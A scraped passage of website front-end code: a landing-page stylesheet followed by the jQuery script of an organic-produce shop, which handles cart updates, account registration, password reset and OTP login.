  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}







@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap');
.app-body {
  background: #fff !important;
}
.app-wrapper {
  margin: 0;
  padding: 0;
  font-family: 'Montserrat', sans-serif;
}
.app-wrapper p {
  font-size: 14px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 10px 0 20px 0;
  color: #666;
}
.app-slidebanner {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 50px 0;
  background: url("../images/sbg.jpg") no-repeat bottom center;
  background-size: cover;
}
.app-slidebannerin {
  position: relative;
  z-index: 2;
}
.app-slidetext {
  padding: 0 !important;
  margin: 6% 0 0 0;
  overflow: hidden;
}
.app-slidetext h2 {
  font-size: 38px;
  line-height: 47px;
  font-weight: 800;
  margin: 0;
  padding: 13px 0;
  color: #ffffff;
}
.app-slidetext h4 {
  font-size: 13px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  margin: 0;
  padding: 0;
  border-radius: 25px;
  color: #fff;
  text-transform: uppercase;
}
.app-slidetext h4 span {
  background: #ffed95;
  color: #396301;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 25px;
}
.app-slidetext h1 strong {
  font-weight: 500;
}
.app-slidetext h1 span {
  display: inline-block;
  width: 113px;
  background: #fff;
  height: 1px;
  margin: 0 0 0 5px;
}
.app-slidetext p {
  padding: 0;
  margin: 0;
  text-align: left;
  color: #eafaff;
  line-height: 27px;
}
.app-slidetext ul {
  margin: 0;
  padding: 20px 0 0 0;
  text-align: left;
}
.app-slidetext ul li {
  list-style: none;
  margin: 0 15px 0 0;
  padding: 0;
  display: inline-block;
}
.app-slidetext ul li img {
  width: 140px;
}
.app-slideimg {
  padding: 0 0 0 100px !important;
}
.app-slideimg img {
  width: 82%;
}
.app-features {
  padding: 10px 0 0 0;
  position: relative;
}
.app-features:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: -10%;
  left: 0;
  z-index: -1;
  opacity: .1;
  background: url("../images/bg3.jpg") no-repeat;
  background-size: 100% auto;
  background-position: center center;
}
.app-features .app-title {
  padding: 0;
}
.app-title {
  text-align: center;
  font-size: 30px;
  line-height: 38px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 20px 0;
  color: #333;
}
.app-title span {
  display: block;
  color: #62994f;
  font-size: 18px;
  font-weight: 400;
}
.app-features h6, .app-price h6 {
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  line-height: 32px;
  margin: 0;
  letter-spacing: .4px;
  padding: 0 30px 70px 30px;
  color: #666;
}
.feamain {
  padding: 0;
  margin: 20px 0;
  min-height: 420px !important;
}
.feaimg {
  padding: 0;
  width: 300px;
  margin: 0 auto 20px auto;
}
.feaimg article {
  position: relative;
}
.feaimg span {
  position: absolute;
  display: block;
  padding: 10px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  top: 30px;
  left: 5px;
  border-radius: 100px 80px 90px 85px;
  background: #95d44b;
  background: -moz-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #95d44b), color-stop(100%, #5e9245));
  background: -webkit-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -o-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -ms-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: linear-gradient(135deg, #95d44b 0%, #5e9245 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#95d44b', endColorstr='#5e9245', GradientType=1);
}
.feaimg img {
  width: 100%;
}
.featxt h4 {
  text-align: center;
  font-size: 20px;
  line-height: 30px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 10px 0;
  color: #333;
}
.featxt p {
  padding: 0;
  margin: 0;
  text-align: center;
}
.app-price {
  padding: 100px 0 120px 0;
  background: url("../images/bg1.jpg");
  background-size: 100% 100%;
  text-align: center;
}
.app-price .owl-dots {
  display: none;
}
.app-price .owl-nav {
  bottom: 0;
  margin-top: 20px;
  width: 100%;
}
.app-price .owl-carousel .owl-nav button.owl-next, .app-price .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  width: 25px;
  background: none;
  font-size: 40px;
  color: #fff;
  line-height: 30px;
  padding: 0 !important;
  outline: none;
  opacity: .6;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-price .owl-carousel .owl-nav button.owl-next:hover, .app-price .owl-carousel .owl-nav button.owl-prev:hover {
  opacity: 1;
}
.app-price .owl-carousel .owl-nav button.owl-next {
  right: 50%;
  margin-right: -27px;
}
.app-price .owl-carousel .owl-nav button.owl-prev {
  left: 50%;
  margin-left: -27px;
}
.app-price h6 {
  color: #d1ffa4;
  padding: 0 30px 40px 30px;
}
.app-price .app-title {
  color: #fff;
  padding: 0 0 5px 0;
}
.app-price .app-title span {
  color: #fcff49;
}
.prbox {
  padding: 25px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 12px;
  margin: 20px 20px 0 20px;
}
.prbox-center {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.prboxin {
  padding: 20px;
  margin: -25px -25px 0 -25px;
  background: rgba(255, 255, 255, 0.12);
}
.prbox h4 {
  font-size: 38px;
  text-align: center;
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 30px 0 0 0;
  color: #fff;
}
.prbox h4 span {
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
}
.prbox h5 {
  font-size: 16px;
  text-align: center;
  font-weight: 600;
  line-height: 17px;
  margin: 0;
  letter-spacing: 1px;
  padding: 0;
  color: #fff;
  text-transform: uppercase;
}
.prbox ul {
  margin: 0;
  padding: 20px 0 0 0;
}
.prbox ul li {
  list-style: none;
  display: block;
  font-size: 15px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 7px 0;
  color: #d1ffa4;
}
.app-btn {
  font-size: 14px;
  line-height: 50px;
  font-weight: 500;
  color: #4c871b;
  background: #ffffff;
  letter-spacing: .4px;
  border-radius: 25px;
  margin: 65px 0 0 0;
  border: 1px solid #fff;
  padding: 0 25px;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-btn:hover, .app-btn:focus {
  background: #386f14;
  color: #ffffff;
}
.app-download {
  padding: 40px 0 50px 0;
}
.app-download p {
  font-size: 20px;
  line-height: 35px;
  font-weight: 600;
  padding: 0 12%;
  letter-spacing: 0;
}
.app-download ul {
  margin: 0;
  padding: 25px 0 0 0;
  text-align: center;
}
.app-download ul li {
  list-style: none;
  display: inline-block;
  margin: 0 10px;
}
.app-download ul li img {
  width: 120px;
}
@media only screen and (max-width: 1200px) {
  .app-slideimg {
    padding: 0 0 0 80px !important;
  }
  .app-slidetext {
    margin: 0 0 40px 0;
  }
  .app-slidetext h1 {
    font-size: 14px;
    letter-spacing: 3px;
  }
  .app-slidetext h2 {
    font-size: 30px;
    line-height: 38px;
  }
  .app-features h6, .app-price h6 {
    padding: 0 0 40px 0;
  }
  .app-title {
    font-size: 30px;
    line-height: 38px;
  }
  .feamain {
    min-height: 470px !important;
  }
  .prbox {
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
  }
  .parallaxed {
    transform: none !important;
  }
  .feamain {
    min-height: inherit !important;
  }
}
@media only screen and (max-width: 992px) {
  .app-slidebanner {
    padding: 40px 0;
  }
  .app-slideimg {
    padding: 25px 0 0 15px !important;
  }
  .app-slidetext h4 {
    font-size: 10px;
    line-height: 15px;
  }
  .app-slidetext h2 {
    font-size: 22px;
    line-height: 27px;
    padding: 7px 0;
  }
  .app-slidetext p {
    line-height: 24px;
  }
  .app-slidetext ul li img {
    width: 100px;
  }
  .app-features {
    padding: 40px 0 0 0;
  }
  .prbox {
    margin: 15px 0;
  }
  .app-btn {
    margin: 10px 0 0 0;
  }
  .app-download p {
    font-size: 16px;
    line-height: 32px;
    padding: 0;
  }
  .app-title {
    font-size: 24px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .app-slidebanner {
    padding: 30px 0 60px 0;
    background: url("../images/sbgm.jpg");
    background-size: 100% 100%;
  }
  .app-slideimg {
    padding: 0 !important;
    width: 100%;
  }
  .app-slideimg img {
    width: 50%;
    margin: 0 auto 25px auto;
  }
  .app-slidetext {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  .app-slidetext h2 {
    font-size: 21px;
    line-height: 30px;
    text-align: center;
  }
  .app-slidetext p, .app-slidetext ul {
    text-align: center;
  }
  .app-features h6, .app-price h6 {
    font-size: 13px;
    line-height: 27px;
    padding: 0 0 20px 0;
  }
  .app-price {
    padding: 75px 0 100px 0;
    background-size: cover;
    background-position: center center;
  }
  .prbox ul li {
    font-size: 13px;
    line-height: 24px;
  }
  .prbox h4 {
    font-size: 35px;
    padding: 25px 0 0 0;
  }
  .prbox h4 span {
    font-size: 13px;
  }
  .prbox h5 {
    font-size: 14px;
  }
  .prboxin {
    padding: 14px;
  }
  .prbox ul {
    padding: 10px 0 0 0;
  }
  .app-btn {
    font-size: 13px;
    line-height: 40px;
  }
  .app-features {
    padding: 20px 0 0 0;
  }
  .app-price .app-title {
    padding: 0 0 25px 0;
  }
  .abbtn, .abbtn:hover, .abbtn:focus {
    font-size: 13px;
    line-height: 35px;
    margin: 10px 0 0 0;
  }
  .app-download {
    padding: 0px 0 50px 0;
  }
  .app-title {
    font-size: 21px;
    line-height: 26px;
  }
  .feaimg {
    width: 200px;
  }
  .app-title span {
    font-size: 15px;
  }
  .feaimg span {
    padding: 5px;
    font-size: 10px;
    top: 25px;
  }
  .featxt h4 {
    font-size: 17px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 480px) {
  .app-slideimg img {
    width: 65%;
  }
  .app-title {
    font-size: 19px;
    line-height: 26px;
    padding: 0 0 7px 0;
  }
  .app-title span {
    font-size: 13px;
  }
  .feamain {
    margin: 0 0 30px 0;
  }
  .app-features h6, .app-price h6 {
    font-weight: 400;
  }
  .prbox h5 {
    font-size: 13px;
  }
  .prbox h4 {
    font-size: 24px;
    line-height: 20px;
  }
  .prbox h4 span {
    font-size: 11px;
  }
  .app-features {
    padding: 20px 00;
  }
  .app-download p {
    font-size: 15px;
    line-height: 26px;
  }
  .app-download ul li img {
    width: 100px;
  }
  .app-btn {
    font-size: 11px;
    padding: 0 15px;
  }
}







--- FILE ---
content_type: application/javascript
request_url: https://organicplanters.in/public/fe/js/common.js?3
body_size: 18784
content:
//from home
var cart_product_id=0;
var cart_quantity=0;
var cart_attribute_id=0;
var cart_target='';

  $(document).ready(function () {
      $(".add-cart-btn").click(function () {
        $("#myModal").modal("show");
      });
  });

  $("#login-btn ").click(function () {
        var button = $(this);

        var id = button.val();

        button.closest(".modal").modal('hide');
        $('#' + id).modal('show');
  });


  $('.digit-group').find('input').each(function () {
      $(this).attr('maxlength', 1);
      $(this).on('keyup', function (e) {
        var parent = $($(this).parent());

        if (e.keyCode === 8 || e.keyCode === 37) {
          var prev = parent.find('input#' + $(this).data('previous'));

          if (prev.length) {
            $(prev).select();
          }
        } else if ((e.keyCode >= 48 && e.keyCode <= 57) || (e.keyCode >= 65 && e.keyCode <= 90) || (e.keyCode >=
            96 && e.keyCode <= 105) || e.keyCode === 39) {
          var next = parent.find('input#' + $(this).data('next'));

          if (next.length) {
            $(next).select();
          } else {
            if (parent.data('autosubmit')) {
              parent.submit();
            }
          }
        }
      });
  });




  //from footer


  var menu = document.querySelector( ".collapse-button" );
  var sidebar = document.querySelector( "#side-menu" );
  var overlay = document.querySelector( "#overlay" );
  var home = document.querySelector("#home");
  var menu2 = document.querySelector(".dkmenu");


  //  menu.addEventListener( "click", function(){
  //       this.classList.toggle( "active" );
  //       sidebar.classList.toggle( "active" );
  //       overlay.classList.toggle( "active" );
  //       home.classList.toggle( "home2" );
  //       overlay.onclick = function () {
  //         menu.classList.toggle( "active" );
  //         sidebar.classList.toggle( "active" );
  //         overlay.classList.removeClass( "active" );
  //       }
  // });

  
    $("#overlay").click(function(){
        $("#side-menu").removeClass("active");
        $("#overlay").removeClass("active");
        $("#menu").removeClass("active");
        $(".collapse-button").removeClass("crotate");
        document.getElementById("navigation").style.display = "none";				
		});



$('body').on("blur", ".unique_mobile" , function() {

  var account_mobile=$('#account_mobile').val();
  var login_type=$('#login_type').val(); 

  if(account_mobile!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


      $.ajax({
              type: 'POST',
                       url: CHECK_MOBILE,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "mobile"      :account_mobile
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_mobile_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_mobile_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Mobile number already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });


  }


});

$('body').on("blur", ".checkavailability" , function() {
  var email=$('#account_email').val();
  var login_type=$('#login_type').val();  
  if(email!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


          $.ajax({
              type: 'POST',
                       url: CHECK_EMAIL,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Email already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });

  }

});




$(document).on('change', '.product_attribute', function(event) {            

            var element = $(this).find('option:selected');
            var id = $(this).val();


            var price =element.attr("data-price");
            var offer_price =element.attr("data-offer_price");
            var cart_price =parseFloat(element.attr("data-cart_price"));
            var offer_text =element.attr("data-offer_text");
            var stock =element.attr("data-stock");
            var quantity =element.attr("data-quantity");


            $(this).parent().find('.offer_text').hide();
            $(this).parent().find('.offer_price_panel').hide();
           

            $(this).parent().find('.cart_price').text(cart_price);  
            if(offer_text!=''){
                $(this).parent().find('.offer_text').show();
                $(this).parent().find('.offer_text').text(offer_text);
            }
            if(offer_price>0 && offer_price!=price){
                $(this).parent().find('.offer_price_panel').show();
                $(this).parent().find('.offer_price').text(price);
            }

            $(this).parents('.product_container').find('.cart_btn_panel').hide();
            $(this).parents('.product_container').find('.cart_nostock_panel').show();
            $(this).parents('.product_container').find('.btn_cart_text').text('Add');
            $(this).parents('.product_container').find('.quantityy').val(1);
            if(quantity>0){
                $(this).parents('.product_container').find('.btn_cart_text').text('In Cart');
                $(this).parents('.product_container').find('.quantityy').val(quantity);
            }

            
            if(stock>=1 && cart_price>0){
                $(this).parents('.product_container').find('.cart_btn_panel').show();
                $(this).parents('.product_container').find('.cart_nostock_panel').hide();
            }


            
});


$( ".alphabets-only" ).keypress(function(e) {
      
      var regex = new RegExp("^[a-zA-Z ]+$");
			var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
			if (regex.test(str)) {
				  return true;
			}
			else
			{
          return false;
      }
      
});



$(".link_forgot_password" ).click(function(e) {
  $('.modal-content').hide();
  $('.forgot_password_panel').show();
}); 

$(".btn_forgot_password" ).click(function(e) {
    var forgot_email=$('#forgot_email').val();

    if(forgot_email==''){      
      $('#forgot_email').parent().find('.errormessage').text('Please enter your email');
      $('#forgot_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(forgot_email)) {
        $('#forgot_email').parent().find('.errormessage').text('Please enter valid email');
        $('#forgot_email').parent().find('.errormessage').show();
        return false;
    }


        $('.btn_forgot_password').prop('disabled', true);
        $.ajax({
              type: 'POST',
                       url: FORGOT_LINK,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :forgot_email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){                              
                              $('.btn_forgot_password').prop('disabled', false);
                              Swal.fire({
                                  title: "success!",
                                  text: "Reset password link is sent to your email id",
                                  timer: 6000,
                                  icon: "success",
                                  showCloseButton: true,
                                
                              });
                              $('#forgot_email').val('');
                              $modal.modal('hide');
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                          Swal.fire({
                            title: "error!",
                            text: "Sorry, your email id is not registered with us!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_forgot_password').prop('disabled', false);
                      }
          });


}); 

function empty_cart(){
    

  Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove all items in the cart ?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) { 
                
                $('#cart_container tr').remove();
                $('.btn_remove_all').hide();
               
                $.ajax({
                    type: 'POST',
                            url: EMPTY_CART,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{
                                          
                            },
                            dataType: 'JSON',
                    success: function (data) {            
                        console.log(data);
                        hide_cart();
                        updateTotal(data.cartTotal);
                    }
                });



              }
          }).catch(function(reason){
             
          });


}

$('body').on('keypress', '.quantityy', function(e) {

        var keyCode = e.which ? e.which : e.keyCode; 

        if (!(keyCode >= 48 && keyCode <= 57)) {            

            return false;

        }else{

           

        }

});


function updateCart(target){
  //alert(availability_checking_only);
  var check_payment=target.attr('data-payment'); // set in the confirmation.blade.php
               
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                if(target.parents('.cart_item').find('.quantityy').hasClass('quantity')){
                    //allow
                    availability_checking_only=0;
                }
                else{
                  //return false;
                  availability_checking_only=1
                }
                
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantityy').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');
                var coupon_code=$('#coupon_code').val();
                var total_amount=$('.mrp_grand_total').text();
                
                //alert(price);
                //alert(delivery_address_id);                  
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                "check_payment" : check_payment,
                                "availability_checking" : availability_checking_only,
                                "delivery_address_id" :delivery_address_id,
                                "coupon_code" :coupon_code,
                                "total_amount" :total_amount
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          //$('#coupon_code').val('');
                          //$('#coupon_code_panel').show();
                          if(data.success==0){
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal, data.payment);

                                        if(data.incart_status==1){
                                          target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        }  
                                        
                          }
                          else{
                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal, data.payment);
                            //successMessage("Successfully added to the cart"); 
                            if(data.incart_status==1){
                                target.parents('.product_container').find('.btn_cart_text').text('in cart');
                            }    

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         } 
}

function showShopping(){

  Swal.fire({
            title: 'Video call shopping is available only in Kakkanad, Kochi',
            text: "",
            icon: 'warning',
            showCancelButton: true,
            confirmButtonColor: '#3085d6',
            cancelButtonColor: '#d33',
            confirmButtonText: 'Continue'
      }).then((result) => {
        
        if (result.value==true) {
           window.open('https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...', '_blank');
           //window.location='https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...';
        }

    })

}










var $modal = $('#myModal');
$('body').on('click', '.add_cart', function() {
          $('#right_panel').hide();
          var target=$(this);
          redirectAfterLogin =window.location.href;
          if(target.hasClass('buy_now_btn')){
              redirectAfterLogin+='?buynow=1';
          }
          //alert(redirectAfterLogin);
                       
         if(user_login_id>0){
          
                 product_id=$(this).attr('data-id');
                 section=$(this).attr('data-section');
                 //quantity=$('#qty_'+section+'_'+product_id).val(); 
                 quantity=target.parents('.cart_item').find('.quantityy').val();

                 attribute_id=$('#product_attribute_'+product_id).val(); 
				 if(typeof attribute_id === 'undefined') { attribute_id='0'; }
                 //alert(product_attribute);
         
                 
                 addToCart(product_id,quantity,attribute_id ,'',target);
              //    $.ajax({
              //         type: 'POST',
              //         url: UPDATE_CART,
              //         headers: {
              //           'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              //         },
              //         data:{	
              //           "product_id" :product_id, 
              //           "quantity" :quantity, 
              //           "attribute_id" :attribute_id
              //         },

              //         dataType: 'json',
              //         success:function(data){	
              //             if(data.success==1){
              //                	if(target.hasClass('buy_now_btn')){
              //                     window.location=CHECKOUT_URL;
              //                 }	  			
              //                 successMessage("Successfully added to the cart");                    
              //                 $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
              //                 $('#cart_total_count').text(data.cartTotal.count); 
                              
              //                 target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
              //                 target.parents('.cart_item').find('.quantityy').addClass('quantity');
              //                 target.parents('.cart_item').find('.row_total').val(data.item_total);
              //                 updateTotal(data.cartTotal);                              
              //                 target.parents('.product_container').find('.btn_cart_text').text('in cart');
              //                 target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);

              //             }
              //             else{                              
              //                 if(data.success==2){ 

              //                       askPincode();
              //                       removeModalSkin();
              //                       return false;
              //                 }
              //                 Swal.fire({
              //                       icon: 'error',
              //                       title: data.message
              //                 });
              //             }                     

              //         },
              //         error: function(xhr, ajaxOptions, thrownError) { // if error occured
              //             loginRegisterPopup();      
              //         }	
              // });
         }  
         else{
            loginRegisterPopup();                
         } 
         
     
});

$('body').on('click', '.btn_login', function() { 
        
      if(user_login_id>0){          
          redirectIfLoggedIn();
      }
      
      else{
        loginRegisterPopup();
      } 

});

function redirectIfLoggedIn(){
    if(redirectAfterLogin){
       window.location = redirectAfterLogin;
    }
    else{
       window.location = DASHBOARD_URL;
    }
    
}

function redirectToSubscription(){
    var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
    redirectSubscription = redirectSubscription.replace(':id', package);
    window.location = redirectSubscription;
}


$('body').on('click', '.btn_subscribe', function() { 
      redirectAfterLogin =window.location.href;
      //alert(redirectAfterLogin);
      
      package=$(this).data('id');
      
      if(user_login_id>0 && package>0){
        redirectToSubscription();
      }
      else{
        loginRegisterPopup();
      }     
});

 
$('body').on('click', '.btn_register_login', function() { 
    var account_username=$('#account_username').val();
    var account_email= $('#account_email').val(); 
    var account_mobile= $('#account_mobile').val();
    var account_password= $('#account_password').val();
    var availability_error = $('#availability_error').val();
    var availability_mobile_error = $('#availability_mobile_error').val();

    var login_type=$('#login_type').val();

    
    
    if(login_type=='r'){     

      if(account_username==''){      
        $('#account_username').parent().find('.errormessage').text('Please enter your name');
        $('#account_username').parent().find('.errormessage').show();
        return false;
      }
    }  
    
    if(account_email==''){      
      $('#account_email').parent().find('.errormessage').text('Please enter your email');
      $('#account_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(account_email)) {
        $('#account_email').parent().find('.errormessage').text('Please enter valid email');
        $('#account_email').parent().find('.errormessage').show();
        return false;
    }


    if(availability_error==1){
          $('#account_email').parent().find('.errormessage').text('Please choose another email');
          $('#account_email').parent().find('.errormessage').show();
          return false;
    }

   


    if(login_type=='r'){
      if(account_mobile==''){      
        $('#account_mobile').parent().find('.errormessage').text('Please enter your mobile');
        $('#account_mobile').parent().find('.errormessage').show();
        return false;
      }
    }  


    if(availability_mobile_error==1){
          $('#account_mobile').parent().find('.errormessage').text('Please choose another mobile number');
          $('#account_mobile').parent().find('.errormessage').show();
          return false;
    }

    if(account_password==''){      
        $('#account_password').parent().find('.errormessage').text('Please enter your password');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }

    password_length=account_password.length;
    if(password_length<5 || password_length>50){      
        $('#account_password').parent().find('.errormessage').text('Password must contain between 5 and 50 characters');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }




    $.ajax({
                      type: 'POST',
                      url: ACCOUNT_CREATE_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "firstname" :account_username, 
                        "email" :account_email,
                        "mobile"     :account_mobile,
                        "password" :btoa(account_password),
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){		
                        					
                             if(data.success==1 ){
                                if(login_type=='l'){
                                  redirectIfLoggedIn();
                                } 
                                else{
                                    Swal.fire({
                                      icon: 'success',
                                      title: 'Successfully created your account',
                                      showCloseButton: true,
                                    }).then(function() {
                                          window.location = HOME_URL;
                                          
                                    });;
                                } 
                             } 
                             else{
                               
                                      
                             }                                                  
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        
                              Swal.fire({
                                    icon: 'error',
                                    title: jsonData.data
                              });    
                      }	
          });


});
            


$('body').on('click', '.btn_login_proceed', function() { 


    var login_phone=$('#login_phone').val();
   
    
    if(login_phone.length > 15 ){
      $('#login_phone').next('.errormessage').show();			
      $('#login_phone').next('.errormessage').text($('#login_phone').data('message')); 

          return false;
      }

 
      if(!validatePhone(login_phone)) {
       

          $('#login_phone').next('.errormessage').show();			
          $('#login_phone').next('.errormessage').text($('#login_phone').data('message'));


          return false;
      }
     
      sendOtp(0);
    
});

$('body').on('click', '.btn_login_confirm', function() { 
  var login_type=$('#login_type').val();  
  var url=LOGIN_URL;
 
  error=0; 
  var otp='';
  $('.go-next').each(function(index, obj){
             if(obj.value==''){ 

              $('#digit-1').next('.errormessage').show();			
              $('#digit-1').next('.errormessage').text('Please enter 6 digit OTP'); 
              error=1;
              return false;
              
            } 
            else{
                otp=otp+obj.value;
            }
  });

  if(error==0){
          var login_phone=$('#login_phone').val();
          var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
            redirectSubscription = redirectSubscription.replace(':id', package);
        
           
          $.ajax({
                      type: 'POST',
                      url: url,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "otp" :otp, 
                        "mobile" :login_phone,
                        "package"     :package,
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){								
                                console.log(data.redirect);                                
                                if(data.success!=1){                                      
                                              
                                              if(login_type=='l'){
                                                  ask_confirmation(data.message);
                                              }
                                              
                                              if(login_type=='r'){
                                                    Swal.fire({
                                                        icon: 'success',
                                                        title: 'Succesfully logged in'
                                                    }).then(function() {
                                                        
                                                        redirectIfLoggedIn();
                                                    });
                                              }                                        

                                }
                                else{
                                    if(login_type=='r'){
                                     
                                        show_register_now();
                                    }
                                    else{
                                      redirectIfLoggedIn();
                                    }    
                                }                                                   
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured                                
                                $('#digit-1').next('.errormessage').show();			
                                $('#digit-1').next('.errormessage').text('Please enter valid 6 digit OTP'); 
                      }	
          });
     
  }

    
});

$('body').on('click', '.back_to_main', function() { 
    $('.modal-content').hide();
    //$('.personal_details').hide();
    $('.login_signup').show();
});

function sendOtp(v){
      $('#digit-1').val('');
